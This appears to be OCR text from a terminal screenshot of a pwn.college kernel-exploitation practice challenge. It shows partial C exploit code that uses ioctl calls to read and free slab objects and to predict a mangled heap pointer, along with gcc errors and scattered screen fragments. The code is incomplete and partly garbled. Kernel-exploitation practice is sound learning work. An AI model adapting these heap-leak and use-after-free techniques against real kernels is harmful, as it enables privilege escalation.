 #include <stdio.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <sys/ioctl.h>
#include <stdint.h>
struct req {
char *ptr;
uint64_t len;
};
int ret;
char buf[0x1000];
void read_buf(int fd) {
ret = ioctl(fd, 0x5700, &req);
printf("read_buf = %d\n", ret);
}
void free_slot(int fd) {
ret = ioctl(fd, 0x5703, &req);
printf("free slot = %d\n", ret);
}
uint64_t read_next_ptr() {
uint64_t *next_ptr = (uint64_t *) (buf + 0xe8);
return *next_ptr;
}
struct req req;
void main() {
// default setup
req.ptr = buf;
req.len = 0x1d0;
do.c 18,31-38 Top
"do.c" 81L, 1338C written
[0] 1:nvim* 2:ssh-
hacker@practice~kernel-exp
hacker@practice~kernel-exp
Parker Square
| %lx
do.c:74:30: warning: format ‘%llx’ expects argument of type ‘long long ]
74 | printf("predicted ptr: 0x%llx\n", mangled_next_ptr ^ leak2);
| ~~~^ ~~~~~~~~~~~~~~~~~~~~~~~~
| | |
| long long unsigned int uint64_t {a
| %lx
hacker@practice~kernel-exploitation~level-5:~$ gcc -w ./do.c
./do.c: In function ‘read_buf’:
./do.c:18:27: error: ‘req’ undeclared (first use in this function)
18 | ret = ioctl(fd, 0x5700, &req);
| ^~~
./do.c:18:27: note: each undeclared identifier is reported only once for
each function it appears in
./do.c: In function ‘free_slot’:
./do.c:23:27: error: ‘req’ undeclared (first use in this function)
23 | ret = ioctl(fd, 0x5703, &req);
| ^~~
hacker@practice~kernel-exploitation~level-5:~$
hacker@pwn.college